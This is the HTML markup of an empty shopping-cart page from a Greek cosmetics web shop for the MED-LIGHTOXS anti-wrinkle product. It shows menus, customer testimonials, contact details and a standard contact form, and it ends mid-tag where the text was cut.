class="text-wrap">Κατάσταση Καταχώρισης</span></a></li><li
id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a
href="https://www.lightoxs.com/non-animal-testing/" class="menu-link"><span
class="text-wrap">NON ANIMAL TESTING</span></a></li></ul></li><li
id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-212"><a
href="https://www.lightoxs.com/#sale-points" class="menu-link"><span
class="text-wrap">ΣΗΜΕΙΑ ΠΩΛΗΣΗΣ</span></a></li><li
id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a
href="https://www.lightoxs.com/category/blog/" class="menu-link"><span
class="text-wrap">BLOG</span></a></li><li
id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-no-click"><a
href="https://www.lightoxs.com/#contact" class="menu-link"><span
class="text-wrap">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li
id="menu-item-981" class="menu-cta menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a
href="https://www.lightoxs.com/eshop/lightox-30ml" class="menu-link"><span
class="text-wrap"><i
class="fa fa-shopping-basket fa-fw"></i> ΑΠΟΚΤΗΣΕ ΤΟ</span></a></li><li
id="menu-item-527" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-527"><a
href="#pll_switcher" class="menu-link"><span
class="text-wrap"><img
src="[data-uri]" alt="ΕΛ" width="16" height="11" style="width: 16px; height: 11px;" /><i
class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul
class="sub-menu"><li
id="menu-item-527-el" class="lang-item lang-item-6 lang-item-el current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-527-el"><a
href="https://www.lightoxs.com/" hreflang="el" lang="el" class="menu-link"><span
class="text-wrap"><img
src="[data-uri]" alt="ΕΛ" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li><li
id="menu-item-527-en" class="lang-item lang-item-9 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-527-en"><a
href="https://www.lightoxs.com/en/home/" hreflang="en-US" lang="en-US" class="menu-link"><span
class="text-wrap"><img
src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul></li></ul></nav></div><div
class="oceanwp-mobile-menu-icon clr mobile-right">
<a
href="https://www.lightoxs.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i
class="fa fa-bars" aria-hidden="true"></i>
<span
class="oceanwp-text">Menu</span>
<span
class="oceanwp-close-text">Close</span>
</a></div></div><div
id="mobile-dropdown" class="clr" ><nav
class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul
id="menu-mainmenu-1" class="menu"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a
href="https://www.lightoxs.com/#lightoxs">ΤΙ ΕΙΝΑΙ ΤΟ MED-LIGHTOXS</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a
href="#">ΓΙΑ ΓΙΑΤΡΟΥΣ</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a
href="https://www.lightoxs.com/systatika/">Η δική μας πατέντα &#8211; το Βοτουλίνουμ &#8211; Πεπτιδια</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a
href="https://www.lightoxs.com/clinical-study/">Κλινικές Μελέτες</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a
href="https://www.lightoxs.com/apotelesmatadokimon/">Αποτελέσματα Δοκιμών</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a
href="https://www.lightoxs.com/dokimes-asfaleias/">Δοκιμές Ασφαλείας</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a
href="https://www.lightoxs.com/katastasi-kataxorisis/">Κατάσταση Καταχώρισης</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a
href="https://www.lightoxs.com/non-animal-testing/">NON ANIMAL TESTING</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-212"><a
href="https://www.lightoxs.com/#sale-points">ΣΗΜΕΙΑ ΠΩΛΗΣΗΣ</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a
href="https://www.lightoxs.com/category/blog/">BLOG</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a
href="https://www.lightoxs.com/#contact">ΕΠΙΚΟΙΝΩΝΙΑ</a></li><li
class="menu-cta menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a
href="https://www.lightoxs.com/eshop/lightox-30ml"><i
class="fa fa-shopping-basket fa-fw"></i> ΑΠΟΚΤΗΣΕ ΤΟ</a></li><li
class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-527"><a
href="#pll_switcher"><img
src="[data-uri]" alt="ΕΛ" width="16" height="11" style="width: 16px; height: 11px;" /></a><ul
class="sub-menu"><li
class="lang-item lang-item-6 lang-item-el current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-527-el"><a
href="https://www.lightoxs.com/" hreflang="el" lang="el"><img
src="[data-uri]" alt="ΕΛ" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li
class="lang-item lang-item-9 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-527-en"><a
href="https://www.lightoxs.com/en/home/" hreflang="en-US" lang="en-US"><img
src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></li></ul></nav></div></header><main
id="main" class="site-main clr"  role="main"><div
id="content-wrap" class="container clr"><div
id="primary" class="content-area clr"><div
id="content" class="site-content clr"><article
class="single-page-article clr"><div
class="entry clr" itemprop="text"><div
class="woocommerce"><div
class="woocommerce-notices-wrapper"></div><div
class="wc-empty-cart-message"><div
class="cart-empty woocommerce-info" role="status">
Το καλάθι σας είναι προς το παρόν άδειο.</div></div><p
class="return-to-shop">
<a
class="button wc-backward" href="https://www.lightoxs.com/shop/">
Επιστροφή στο κατάστημα		</a></p></div></div></article></div></div></div></main><div
data-elementor-type="footer" data-elementor-id="230" class="elementor elementor-230 elementor-location-footer" data-elementor-post-type="elementor_library"><section
class="elementor-section elementor-top-section elementor-element elementor-element-58224cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58224cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cc7229" data-id="3cc7229" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-ada39d9 elementor-widget elementor-widget-heading" data-id="ada39d9" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Σχόλια Πελατών</h2></div></div><div
class="elementor-element elementor-element-b44aa64 elementor-arrows-yes elementor-pagination-type-bullets elementor-review--has-separator elementor--star-style-star_fontawesome elementor-widget elementor-widget-reviews" data-id="b44aa64" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default"><div
class="elementor-widget-container"><div
class="elementor-swiper"><div
class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides"><div
class="swiper-wrapper"><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-9b0565c"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Ράνια Κηφισιά</span><span
class="elementor-testimonial__title">Ελεύθερη επαγγελματίας</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Μετά από ένα μήνα χρήσης του MED-LIGHTOXS, βλέπω εκπληκτικά αποτελέσματα στις μείωση των ρυτίδων, στη σύσφιξη του προσώπου και του λαιμού και στην ελαστικότητα του δέρματος. Επαναστατικό προϊόν!!!Το συστήνω ανεπιφύλακτα σε κάθε γυναίκα, έχοντας μεγάλη εμπειρία από πάρα πολλά κορυφαία προϊόντα τα τελευταία 20 χρόνια ( είμαι 44 ετών). MED-Lightoxs♥️♥️♥️♥️ για  λαμπερό και νεανικό δέρμα, γιατί η ομορφιά δεν έχει ηλικία!!!</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-586a4e5"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Φώτεινη Κανάκη</span><span
class="elementor-testimonial__title">Φαρμακοποιός</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Μετά από την χρήση του MED-LIGHTOXS σε 2 βδομάδες μόνο το δέρμα μου έγινε πιο λαμπερό και  φωτεινό.</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-c5338a0"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Τζένη Μαυρίδη</span><span
class="elementor-testimonial__title">Φαρμακοποιός από Πειραιά</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Μετά από 2 μήνες χρήση πρόσεξα μεγάλη βελτίωση στις ρυτίδες στο μεσοφρυδο</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-9a0d1a4"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Μαρία Μουζουροπουλου</span><span
class="elementor-testimonial__title">Φαρμακοποιός από Κύπρο</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Χρησιμοποιώ αυτό το καλλυντικό αρκετούς μήνες και είδα βελτίωση στο περίγραμμα του προσώπου μου αλλά και πολύ καλό αποτέλεσμα στις ρυτίδες του λαιμου. Ειδικα το βράδυ δεν χρησιμοποιώ τίποτε άλλο αφού αντικαθιστά κρέμα Ματιων ενυδάτωση κ αντιγηραντικη. Πολυ καλό προϊόν.</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-55f1a5b"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Μάρθα</span><span
class="elementor-testimonial__title">Λευκωσία</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Χρησιμοποιώ το καλλυντικό αυτό για θεραπεία μετά το ενέσιμο. Πρόσεξα ότι φαίνεται πιο νεανικό το δέρμα μου για αρκετούς μήνες μετά.</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-52b5b44"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Μαρία</span><span
class="elementor-testimonial__title">Λευκωσία</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Το MED-LIGHTOXS είναι το πρώτο καλλυντικό που χρησιμοποίησα αν και έχω δοκιμάσει πάρα πολλά όλα αυτά τα χρόνια που ενώ μου βελτιώνει ορατά τις ρυτίδες αφήνει και το δέρμα μου ενυδατωμένο.</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-3819047"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Στέλλα</span><span
class="elementor-testimonial__title">Λευκωσία</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Σε μικρό χρονικό διάστημα πρόσεξα βελτίωση στις ρυτίδες στο πόδι της χήνας αφού το MED-LIGHTOXS το χρησιμοποιώ και σαν θεραπεία ματιών πρωί και βράδυ.</div></div></div></div><div
class="swiper-slide" role="group" aria-roledescription="slide"><div
class="elementor-testimonial elementor-repeater-item-c97a954"><div
class="elementor-testimonial__header">
<cite
class="elementor-testimonial__cite"><span
class="elementor-testimonial__name">Νίκη</span><span
class="elementor-testimonial__title">Αισθητικός</span></cite><div
class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div></div><div
class="elementor-testimonial__content"><div
class="elementor-testimonial__text">
Επιτέλους και ένα προϊόν με αποτελέσματα και τέλεια ευχάριστη αίσθηση!</div></div></div></div></div><div
class="swiper-pagination"></div><div
class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
<i
aria-hidden="true" class="eicon-chevron-left"></i></div><div
class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i
aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div></div></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-2eda9e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eda9e4" data-element_type="section" id="contact"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3702ee8" data-id="3702ee8" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-bff4774 elementor-widget elementor-widget-heading" data-id="bff4774" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xxl">Επικοινωνήστε Μαζί Μας</h2></div></div><section
class="elementor-section elementor-inner-section elementor-element elementor-element-365def7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="365def7" data-element_type="section"><div
class="elementor-container elementor-column-gap-wider"><div
class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c761a29" data-id="c761a29" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-d1b6de4 elementor-widget elementor-widget-heading" data-id="d1b6de4" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">WORLDWIDE</h3></div></div><div
class="elementor-element elementor-element-e4ff19e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4ff19e" data-element_type="widget" data-widget_type="icon-list.default"><div
class="elementor-widget-container"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="far fa-address-card"></i>						</span>
<span
class="elementor-icon-list-text">Αντιπρόσωπος και κατασκευαστής προϊόντων  L.S.K. Health &amp; Beauty Ltd</span></li><li
class="elementor-icon-list-item">
<span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="far fa-map"></i>						</span>
<span
class="elementor-icon-list-text">Τσερίου 158, 2044 Στρόβολος, Λευκωσία - Κύπρος</span></li></ul></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de381dc" data-id="de381dc" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-018168e elementor-widget elementor-widget-heading" data-id="018168e" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Τηλέφωνα Επικοινωνίας</h3></div></div><div
class="elementor-element elementor-element-876932b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="876932b" data-element_type="widget" data-widget_type="icon-list.default"><div
class="elementor-widget-container"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<a
href="tel:+35794043672"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span
class="elementor-icon-list-text">+357 94 043 672</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="tel:+306955892350"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span
class="elementor-icon-list-text">+30 695 589 2350</span>
</a></li></ul></div></div><div
class="elementor-element elementor-element-b622a06 elementor-widget elementor-widget-heading" data-id="b622a06" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Web</h3></div></div><div
class="elementor-element elementor-element-814e596 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="814e596" data-element_type="widget" data-widget_type="icon-list.default"><div
class="elementor-widget-container"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<a
href="https://www.facebook.com/Lightoxs-117234442991447/" target="_blank"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
<span
class="elementor-icon-list-text">/Lightoxs</span>
</a></li><li
class="elementor-icon-list-item">
<a href="/cdn-cgi/l/email-protection#b1d8dfd7def1ddd8d6d9c5dec9c29fd2dedc"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="far fa-envelope"></i>						</span>
<span
class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="f0999e969fb09c999798849f8883de939f9d">[email&#160;protected]</span></span>
</a></li><li
class="elementor-icon-list-item">
<a href="/cdn-cgi/l/email-protection#65090009090a1625090c020d110a1d164b060a08"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="far fa-envelope"></i>						</span>
<span
class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="49252c2525263a0925202e213d26313a672a2624">[email&#160;protected]</span></span>
</a></li><li
class="elementor-icon-list-item">
<a href="/cdn-cgi/l/email-protection#2415484d434c504b5c57644349454d480a474b49"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="far fa-envelope"></i>						</span>
<span
class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="60510c090708140f181320070d01090c4e030f0d">[email&#160;protected]</span></span>
</a></li></ul></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-325ce60" data-id="325ce60" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-5831711 elementor-widget elementor-widget-heading" data-id="5831711" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Επικοινωνήστε Μαζί Μας</h3></div></div><div
class="elementor-element elementor-element-575ec4b footer-form elementor-widget elementor-widget-shortcode" data-id="575ec4b" data-element_type="widget" data-widget_type="shortcode.default"><div
class="elementor-widget-container"><div
class="elementor-shortcode"><div
class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div
id='gf_3' class='gform_anchor' tabindex='-1'></div><form
method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/cart/#gf_3' data-formid='3' novalidate><div
class='gform-body gform_body'><ul
id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li
id="field_3_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><label
class='gfield_label gform-field-label' for='input_3_1'>Ονοματεπώνυμο<span
class="gfield_required"><span
class="gfield_required gfield_required_asterisk">*</span></span></label><div
class='ginput_container ginput_container_text'><input
name='input_1' id='input_3_1' type='text' value='' class='large'   tabindex='1' placeholder='Ονοματεπώνυμο' aria-required="true" aria-invalid="false"   /></div></li><li
id="field_3_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label
class='gfield_label gform-field-label' for='input_3_2'>Email<span
class="gfield_required"><span
class="gfield_required gfield_required_asterisk">*</span></span></label><div
class='ginput_container ginput_container_email'>
<input
name='input_2' id='input_3_2' type='email' value='' class='large' tabindex='2'  placeholder='Email' aria-required="true" aria-invalid="false"  /></div></li><li
id="field_3_4" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label
class='gfield_label gform-field-label' for='input_3_4'>Τηλέφωνο</label><div
class='ginput_container ginput_container_phone'><input
name='input_4' id='input_3_4' type='tel' value='' class='large' tabindex='3' placeholder='Τηλέφωνο'  aria-invalid="false"   /></div></li><li
id="field_3_3" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label
class='gfield_label gform-field-label' for='input_3_3'>Μήνυμα<span
class="gfield_required"><span
class="gfield_required gfield_required_asterisk">*</span></span></label><div
class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_3_3' class='textarea small' tabindex='4'   placeholder='Μήνυμα' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li
id="field_3_5" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_5" ><label
class='gfield_label gform-field-label screen-reader-text' for='input_3_5'></label><div
id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6Le-DK8UAAAAANSUx_e9rV7WUFUW_YqcdRC1vHQR'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomleft'></div></li><li
id="field_3_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label
class='gfield_label gform-field-label' for='input_3_6'>Comments</label><div
class='ginput_container'><input
name='input_6' id='input_3_6' type='text' value='' autocomplete='new-password'/></div><div
class='gfield_description' id='gfield_description_3_6'>This field is for validation purposes and should be left unchanged.</div></li></ul></div><div
class='gform-footer gform_footer top_label'> <input
type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='ΑΠΟΣΤΟΛΗ' tabindex='5' /> <input
type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=1&amp;theme=legacy' />
<input
type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
<input
type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='legacy' />
<input
type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
<input
type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
<input
type='hidden' class='gform_hidden' name='gform_submit' value='3' />
<input
type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input
type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjg1NTI5Nzk0NzRhOGU0NTYxMmY5ZTJiMzAxMThhMzFmIl0=' />
<input
type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
<input
type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
<input
type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe
style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe></div></div></div></div></div></div></section></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-507096e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="507096e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3ea502" data-id="c3ea502" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-cc983b9 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc983b9" data-element_type="widget" data-widget_type="icon-list.default"><div
class="elementor-widget-container"><ul
class="elementor-icon-list-items elementor-inline-items"><li
class="elementor-icon-list-item elementor-inline-item">
<span
class="elementor-icon-list-text">Για Γιατρούς:</span></li><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="https://www.lightoxs.com/systatika/"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-link"></i>						</span>
<span
class="elementor-icon-list-text">Συστατικά</span>
</a></li><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="https://www.lightoxs.com/clinical-study/"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-link"></i>						</span>
<span
class="elementor-icon-list-text">Κλινικές Μελέτες</span>
</a></li><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="https://www.lightoxs.com/apotelesmatadokimon/"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-link"></i>						</span>
<span
class="elementor-icon-list-text">Αποτελέσματα Δοκιμών</span>
</a></li><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="https://www.lightoxs.com/dokimes-asfaleias/"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-link"></i>						</span>
<span
class="elementor-icon-list-text">Δοκιμές Ασφαλείας</span>
</a></li><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="https://www.lightoxs.com/katastasi-kataxorisis/"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-link"></i>						</span>
<span
class="elementor-icon-list-text">Κατάσταση Καταχώρισης </span>
</a></li><li
class="elementor-icon-list-item elementor-inline-item">
<a
href="https://www.lightoxs.com/non-animal-testing/"><span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-link"></i>						</span>
<span
class="elementor-icon-list-text">Non Animal Testing</span>
</a></li></ul></div></div></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-4308f57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4308f57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e72a5d" data-id="5e72a5d" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-422ff0d elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="422ff0d" data-element_type="widget" data-widget_type="icon-list.default"><div
class="elementor-widget-container"><ul
class="elementor-icon-list-items elementor-inline-items"><li
class="elementor-icon-list-item elementor-inline-item">
<span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="far fa-copyright"></i>						</span>
<span
class="elementor-icon-list-text">Πνευματικά δικαιώματα 2017 MED-LIGHTOXS . Όλα τα δικαιώματα επιφυλάσσονται.</span></li></ul></div></div></div></div></div></section></div></div></div><div
id="owp-qv-wrap"><div
class="owp-qv-container"><div
class="owp-qv-content-wrap"><div
class="owp-qv-content-inner">
<a
href="#" class="owp-qv-close" aria-label="Close quick preview">×</a><div
id="owp-qv-content" class="woocommerce single-product"></div></div></div></div><div
class="owp-qv-overlay"></div></div><link
rel='stylesheet' id='wc-blocks-style-css' href='https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' /><link
rel='stylesheet' id='gforms_reset_css-css' href='https://www.lightoxs.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.1.3' media='all' /><link
rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.lightoxs.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.1.3' media='all' /><link
rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.lightoxs.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.1.3' media='all' /><link
